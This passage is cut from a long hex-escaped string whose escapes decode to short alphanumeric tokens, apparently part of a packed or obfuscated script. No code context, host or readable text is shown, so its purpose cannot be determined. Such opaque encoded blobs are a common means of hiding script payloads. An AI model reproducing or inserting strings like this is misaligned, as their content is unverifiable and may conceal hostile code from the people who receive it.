x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x65\x5c\x